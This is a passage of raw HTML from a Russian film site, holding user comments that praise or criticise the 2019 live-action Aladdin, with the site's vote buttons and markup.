  <div id='comm-id-118977'>Зайдёт тем, кто не смотрел мультик или уже забыл его. Если сравнивать с мультфильмом, то фильм получился плохой. Вилл Смитт не доигрывает своими кривляниями до джина, всё как-то притянуто за уши, шутки плоские, диалоги местами тупые, советник султана слишком молодой и слащавый, а служанка принцессы... зачем её вообще ввели в фильм?<br />Итог: дисней как обычно решил срубить бабла на старой доброй франшизе.<br />Смотреть или нет решать вам, но пересматривать его лично я вряд ли буду.<br />Из плюсов спецэффекты на высоте, так же как и костюмы с декорациями.</div><br>
    <!--118977">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118977,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118977,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118977,1,true);return false;">-2--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118979'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Guest 
    31 августа 2019 13:49
        <!--Guest');" href="#" onclick="dle_ins('Guest-->
    
        
    
     
     
    
    <span class="comment-number">23</span>
   </div>
     
  <div id='comm-id-118979'>Гай Ричи всегда круто снимает, снял круто и в очередной раз.</div><br>
    <!--118979">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118979,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118979,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118979,1,true);return false;">+4--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118985'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Виктория 
    31 августа 2019 17:17
        <!--Виктория');" href="#" onclick="dle_ins('Виктория-->
    
        
    
     
     
    
    <span class="comment-number">24</span>
   </div>
     
  <div id='comm-id-118985'>ООООООчень классно, музыкально, танцевально, красиво, ярко, сказочно, фантазийно,  Гай Рично! Срочно смотреть, и не одним, а вместе с детьми!</div><br>
    <!--118985">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118985,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118985,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118985,1,true);return false;">+12--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118988'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Barklay 
    31 августа 2019 19:59
        <!--Barklay');" href="#" onclick="dle_ins('Barklay-->
    
        
    
     
     
    
    <span class="comment-number">25</span>
   </div>
     
  <div id='comm-id-118988'>По сравнению с диснеевским мультиком, этот фильм ТУХЛЯК ПОЛНЫЙ!</div><br>
    <!--118988">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118988,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118988,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118988,1,true);return false;">-5--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-118993'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Андрей и Таня 
    31 августа 2019 22:07
        <!--Андрей&nbsp;и&nbsp;Таня');" href="#" onclick="dle_ins('Андрей&nbsp;и&nbsp;Таня-->
    
        
    
     
     
    
    <span class="comment-number">26</span>
   </div>
     
  <div id='comm-id-118993'>Я пытался, но вообще не смотрю мюзиклы. Это первый. Мне очень понравилось!</div><br>
    <!--118993">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(118993,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(118993,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(118993,1,true);return false;">+6--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119004'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_4.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    <a onclick="ShowProfile('griha.tok', '../user/griha.tok/index.html', '0'); return false;" href="../user/griha.tok/index.html">griha.tok</a> 
    1 сентября 2019 02:13
        <!--griha.tok');" href="#" onclick="dle_ins('griha.tok-->
    
        
    
     
     
    
    <span class="comment-number">27</span>
   </div>
     
  <div id='comm-id-119004'>Действительно, очень сказочно. Только смотреть нужно на большом ТВ с хорошей акустикой!<br /><br />ЗЫ.  кого называют «алмаз неограненный»))) - так огранённый алмаз называется бриллиант</div><br>
    <!--119004">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119004,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119004,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119004,1,true);return false;">+4--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119006'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Тимофей 
    1 сентября 2019 06:41
        <!--Тимофей');" href="#" onclick="dle_ins('Тимофей-->
    
        
    
     
     
    
    <span class="comment-number">28</span>
   </div>
     
  <div id='comm-id-119006'>Отличный фильм. Прямо как из детства, сейчас таких не снимают. Песни такие классные, что хожу их уже две недели напеваю. Думаю детям вообще зайдёт. 9/10</div><br>
    <!--119006">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119006,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119006,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119006,1,true);return false;">+5--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119007'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    1983 
    1 сентября 2019 09:57
        <!--1983');" href="#" onclick="dle_ins('1983-->
    
        
    
     
     
    
    <span class="comment-number">29</span>
   </div>
     
  <div id='comm-id-119007'>Мультфильм лучше, султан какой-то непохожий, Джафар вообще молодой...</div><br>
    <!--119007">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119007,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119007,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119007,1,true);return false;">+3--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119016'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Амилия 
    1 сентября 2019 17:20
        <!--Амилия');" href="#" onclick="dle_ins('Амилия-->
    
        
    
     
     
    
    <span class="comment-number">30</span>
   </div>
     
  <div id='comm-id-119016'>Круто. Фильм здорово поднял настроение. А это главное. Как высказались выше "релакснуть" самое то! Уилл Смит порадовал. Клевый вышел персонаж. Всем смотреть!</div><br>
    <!--119016">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119016,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119016,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119016,1,true);return false;">+5--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119017'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    кино 
    1 сентября 2019 17:58
        <!--кино');" href="#" onclick="dle_ins('кино-->
    
        
    
     
     
    
    <span class="comment-number">31</span>
   </div>
     
  <div id='comm-id-119017'>Просто замечательный фильм, песни супер, оригинал ваще суперский, смотреть с семьей в самый раз, актеры подобраны замечательно, смотреть!</div><br>
    <!--119017">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119017,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119017,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119017,1,true);return false;">+2--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119022'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Александр 
    1 сентября 2019 21:12
        <!--Александр');" href="#" onclick="dle_ins('Александр-->
    
        
    
     
     
    
    <span class="comment-number">32</span>
   </div>
     
  <div id='comm-id-119022'>Фильм бомба!  <!--smile:bomb--><img style="vertical-align: middle;border: none;" alt="bomb" src="../engine/data/emoticons/bomb.gif" /><!--/smile-->  Актеры супер! Нисколько не пожалел, что смотрел! Принц Али!</div><br>
    <!--119022">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119022,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119022,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119022,1,true);return false;">+5--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119023'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    гвоздь программы 
    1 сентября 2019 22:50
        <!--гвоздь&nbsp;программы');" href="#" onclick="dle_ins('гвоздь&nbsp;программы-->
    
        
    
     
     
    
    <span class="comment-number">33</span>
   </div>
     
  <div id='comm-id-119023'>Смотрел только из-за лапочки Жасмин, теперь жду экранизацию Русалочки. Хочу увидеть поющую Ариэль.</div><br>
    <!--119023">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119023,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119023,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119023,1,true);return false;">-7--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119025'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Обзор 
    1 сентября 2019 23:01
        <!--Обзор');" href="#" onclick="dle_ins('Обзор-->
    
        
    
     
     
    
    <span class="comment-number">34</span>
   </div>
     
  <div id='comm-id-119025'>Дешево, очень бутафорно и фальшиво. Да и еще опять с феминистическим бредом, баба в конце стала СУЛТАНОМ!!!! Это бредятина, СУЛТАНОМ, Карл!!!!!!!Ты мог себе такое представить хоть когда-нибудь?</div><br>
    <!--119025">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119025,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119025,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119025,1,true);return false;">-2--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119026'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Стю 
    2 сентября 2019 07:48
        <!--Стю');" href="#" onclick="dle_ins('Стю-->
    
        
    
     
     
    
    <span class="comment-number">35</span>
   </div>
     
  <div id='comm-id-119026'>Спела вместе с гостем89. Не посмотреть Алладина, это плевок в детские воспоминания. Вы поди Тимона с Пумбой, Чип и Дейла не вспоминаете? Садитесь и смотрите давайте, чтоб я за вас не краснела. Ну а в целом, Я очень люблю Уилла Смита, поэтому закрыла глаза на песнепение и осталась довольна)</div><br>
    <!--119026">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119026,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119026,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119026,1,true);return false;">-11--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119041'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Лавски 
    2 сентября 2019 20:33
        <!--Лавски');" href="#" onclick="dle_ins('Лавски-->
    
        
    
     
     
    
    <span class="comment-number">36</span>
   </div>
     
  <div id='comm-id-119041'>Очень позитивный фильм, настроение поднял! Смотрел мультик в детстве</div><br>
    <!--119041">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119041,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119041,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119041,1,true);return false;">+4--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119057'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Александр 
    3 сентября 2019 11:27
        <!--Александр');" href="#" onclick="dle_ins('Александр-->
    
        
    
     
     
    
    <span class="comment-number">37</span>
   </div>
     
  <div id='comm-id-119057'>Актриса, конечно, красивая, но блин... там такие большие и красивые глаза у Жасмин были, могли бы и более похожую найти!</div><br>
    <!--119057">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119057,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119057,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119057,1,true);return false;">+1--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119058'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Владимир 
    3 сентября 2019 11:46
        <!--Владимир');" href="#" onclick="dle_ins('Владимир-->
    
        
    
     
     
    
    <span class="comment-number">38</span>
   </div>
     
  <div id='comm-id-119058'>Фильм отличный! С глубоким смыслом правильной жизни, может хоть такие фильмы научат правильно жить наших детей.</div><br>
    <!--119058">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119058,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119058,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119058,1,true);return false;">+1--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119076'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Александр 
    3 сентября 2019 21:11
        <!--Александр');" href="#" onclick="dle_ins('Александр-->
    
        
    
     
     
    
    <span class="comment-number">39</span>
   </div>
     
  <div id='comm-id-119076'>Фильм просто бомба! Смотрел всей семьёй и всем очень понравилось! Советую всем к просмотру!</div><br>
    <!--119076">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119076,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119076,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119076,1,true);return false;">+3--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119078'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../uploads/fotos/foto_173556.jpg" border="0">
   <img src="../templates/blue/images/icon_4.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    <a onclick="ShowProfile('Pilserg', '../user/Pilserg/index.html', '0'); return false;" href="../user/Pilserg/index.html">Pilserg</a> 
    3 сентября 2019 21:36
        <!--Pilserg');" href="#" onclick="dle_ins('Pilserg-->
    
        
    
     
     
    
    <span class="comment-number">40</span>
   </div>
     
  <div id='comm-id-119078'>Красочный, веселый, добрый фильм. Если б не пели, было бы 10/10. а так 8/10</div><br>
    <!--119078">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119078,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119078,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119078,1,true);return false;">-2--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119114'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Денис 
    5 сентября 2019 00:19
        <!--Денис');" href="#" onclick="dle_ins('Денис-->
    
        
    
     
     
    
    <span class="comment-number">41</span>
   </div>
     
  <div id='comm-id-119114'>Фильм просто бомба, хоть мне и 22 но смотрел как ребенок!)<br />Уилл Смитт отыграл реально круто! <!--smile:yahoo--><img style="vertical-align: middle;border: none;" alt="yahoo" src="../engine/data/emoticons/yahoo.gif" /><!--/smile--></div><br>
    <!--119114">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119114,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119114,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119114,1,true);return false;">+5--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119122'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    максим 
    5 сентября 2019 08:48
        <!--максим');" href="#" onclick="dle_ins('максим-->
    
        
    
     
     
    
    <span class="comment-number">42</span>
   </div>
     
  <div id='comm-id-119122'>Фильм разочаровал!!! Конечно, не полное г...о, но ожиданий не оправдал. Только для детей до 12 лет.</div><br>
    <!--119122">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119122,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119122,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119122,1,true);return false;">-5--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119148'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Михаил 
    5 сентября 2019 21:41
        <!--Михаил');" href="#" onclick="dle_ins('Михаил-->
    
        
    
     
     
    
    <span class="comment-number">43</span>
   </div>
     
  <div id='comm-id-119148'>Фильм глупый. Смотреть детям от 3-10 лет. Очень много глупостей в фильме, Такое ощущение, что герои недоразвитые какие-то.</div><br>
    <!--119148">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119148,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119148,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119148,1,true);return false;">-6--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119151'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Константин 
    6 сентября 2019 01:37
        <!--Константин');" href="#" onclick="dle_ins('Константин-->
    
        
    
     
     
    
    <span class="comment-number">44</span>
   </div>
     
  <div id='comm-id-119151'>Фильм просто мега супер.. Уилл на высоте. Танцы на высоте. Красочный. Красивый. На одном дыхании</div><br>
    <!--119151">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119151,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119151,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119151,1,true);return false;">+2--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119169'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Мышка 
    6 сентября 2019 14:56
        <!--Мышка');" href="#" onclick="dle_ins('Мышка-->
    
        
    
     
     
    
    <span class="comment-number">45</span>
   </div>
     
  <div id='comm-id-119169'>Веселый легкий фильм для детей, не стоит взрослым сильно придираться к нему.</div><br>
    <!--119169">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119169,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119169,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119169,1,true);return false;">+3--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119189'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../uploads/fotos/foto_187430.jpg" border="0">
   <img src="../templates/blue/images/icon_4.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    <a onclick="ShowProfile('%CB%E8%EB%E8%F2', '../user/%25CB%25E8%25EB%25E8%25F2/index.html', '0'); return false;" href="../user/%25CB%25E8%25EB%25E8%25F2/index.html">Лилит</a> 
    7 сентября 2019 08:00
        <!--Лилит');" href="#" onclick="dle_ins('Лилит-->
    
        
    
     
     
    
    <span class="comment-number">46</span>
   </div>
     
  <div id='comm-id-119189'>Неплохо. Если вы не любите мюзиклы...то может не зайти, так как фильм перенасыщен песнями и танцами, которые в некоторых моментах откровенно лишние. Как будто добавлены ради хронометража и чисто песня ради песни. Финал такое себе. Битва - постная чушь (поскупились на эпик, как было в оригинальном мульте). Джафар - лох без логики и типичный злодей (больше трещит языком, чем делает дела).  Фильм для детей, впрочем, это же Дисней. Быдло всех стран жрёт (нажрали на миллиард).</div><br>
    <!--119189">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119189,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119189,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119189,1,true);return false;">-5--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119198'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Николай 
    7 сентября 2019 11:12
        <!--Николай');" href="#" onclick="dle_ins('Николай-->
    
        
    
     
     
    
    <span class="comment-number">47</span>
   </div>
     
  <div id='comm-id-119198'>Фильм приятен для просмотра, не шедевр, но что-то очень близкое к нему.</div><br>
    <!--119198">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119198,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119198,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119198,1,true);return false;">+1--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119256'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Fatal.i.error 
    9 сентября 2019 03:26
        <!--Fatal.i.error');" href="#" onclick="dle_ins('Fatal.i.error-->
    
        
    
     
     
    
    <span class="comment-number">48</span>
   </div>
     
  <div id='comm-id-119256'>Пафосное днище. Вроде должна быть сказка, но тут какая-то херня на жопе. Если худ.фильм по мотивам, то слишком банальный и до ужаса скучный. Мульта вполне хватает.</div><br>
    <!--119256">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119256,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119256,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119256,1,true);return false;">-1--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119261'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Вельзивульф 
    9 сентября 2019 06:12
        <!--Вельзивульф');" href="#" onclick="dle_ins('Вельзивульф-->
    
        
    
     
     
    
    <span class="comment-number">49</span>
   </div>
     
  <div id='comm-id-119261'>Фильм весьма неплох, но хотелось бы главных героев помоложе, не по 26-27 лет, а по 18, в мультфильме казалось, что они вообще дети</div><br>
    <!--119261">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119261,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119261,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119261,1,true);return false;">+2--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119263'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../uploads/fotos/foto_187467.jpg" border="0">
   <img src="../templates/blue/images/icon_4.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    <a onclick="ShowProfile('BiRDoM', '../user/BiRDoM/index.html', '0'); return false;" href="../user/BiRDoM/index.html">BiRDoM</a> 
    9 сентября 2019 12:10
        <!--BiRDoM');" href="#" onclick="dle_ins('BiRDoM-->
    
        
    
     
     
    
    <span class="comment-number">50</span>
   </div>
     
  <div id='comm-id-119263'>Для семейного просмотра просто класс, добрая, хорошая сказка, всем советую посмотреть.</div><br>
    <!--119263">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119263,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119263,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119263,1,true);return false;">+3--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119286'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
   <div class="comment-title">
     
    Хабиб 
    10 сентября 2019 07:52
        <!--Хабиб');" href="#" onclick="dle_ins('Хабиб-->
    
        
    
     
     
    
    <span class="comment-number">51</span>
   </div>
     
  <div id='comm-id-119286'><b>Вельзивульф</b>,<br />В арабских странах, в Иране к примеру, девушек выдавали замуж в 13-14 лет, в 28 лет - это уже бабушка.</div><br>
    <!--119286">
  <a href="#" class="orating_m" title="Не нравится" onclick="ocomrate(119286,0);return false;"></a>
  <a href="#" class="orating_p" title="Нравится" onclick="ocomrate(119286,1);return false;"></a>
 <a href="#" class="ocomm_res" onclick="ocomstat(119286,1,true);return false;">+4--><br><br>
  
    
  </div>
  
   
  </td>
</tr>
</table>
</div>














</div><div id='comment-id-119323'><div class="comment">
  <table  width="100%">
  <tr>
  <td>
  
  <div class="comment-left">
   <img src="../templates/blue/images/noavatar.png" border="0">
   <img src="../templates/blue/images/icon_5.gif" alt="" />
  </div>
       
  <div class="comment-right">
